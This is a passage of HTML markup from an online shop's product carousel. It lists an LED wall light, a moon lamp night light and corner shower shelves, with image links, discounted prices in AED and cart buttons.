							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-5.jpg.webp 1080w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-6.jpg.webp 1080w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-9.jpg.webp 1001w" data-image-id="7"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-430x430.jpg" alt="LED Wall Light" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/LED-Wall-Light-by-www.guppier-4.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15898" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/led-wall-light-by/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15898"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15898" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/led-wall-light-by/">LED Wall Light</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" rel="tag">Lamps &amp; Lighting</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 24.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15898" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15898" data-product_sku="" aria-label="Add to cart: &ldquo;LED Wall Light&rdquo;" rel="nofollow" data-success_message="&ldquo;LED Wall Light&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15898" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15890 status-publish last instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_cat-lamps-lighting product_tag-moonlamp-nightlight-lampdecor-homelighting-ledlighting-colorfullights-bedroomdecor-ambientlighting-moonlighting-interiordesign product_tag-lighting-moon-lamp-5-9-inch16-colors product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="15890">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/lighting-moon-lamp-5-9-inch16-colors-night-light/" class="product-image-link" tabindex="-1" aria-label="Lighting Moon Lamp 5.9 inch16 Colors, Night Light">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-3.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-2.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-5.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-6.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-8.jpg.webp 1080w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-430x430.jpg" alt="Lighting Moon Lamp 5.9 inch16 Colors, Night Light" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Lighting-Moon-Lamp-5.9-inch16-Colors-Night-Light-by-www.guppier-7.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15890" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/lighting-moon-lamp-5-9-inch16-colors-night-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15890"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15890" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/lighting-moon-lamp-5-9-inch16-colors-night-light/">Lighting Moon Lamp 5.9 inch16 Colors, Night Light</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" rel="tag">Lamps &amp; Lighting</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 65.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 55.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15890" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15890" data-product_sku="" aria-label="Add to cart: &ldquo;Lighting Moon Lamp 5.9 inch16 Colors, Night Light&rdquo;" rel="nofollow" data-success_message="&ldquo;Lighting Moon Lamp 5.9 inch16 Colors, Night Light&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15890" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15873 status-publish first instock product_cat-all-products product_cat-bedding-bath-accessories product_cat-home-kitchen-pets product_tag-bathroomstorage-showerorganization-cornershelves-showercaddy-bathroomessentials-spacesaving-homeorganization-showerstorage-bathroomdecor-twopcsshelves has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15873">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/two-pcs-corner-shower-shelves/" class="product-image-link" tabindex="-1" aria-label="Two PCS Corner Shower Shelves">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-4-1.jpg.webp 810w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-7.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-1.jpg.webp 1500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/2PCS-Corner-Shower-Shelves-by-www.guppier-5.jpg.webp 1080w" data-image-id="3"></div>
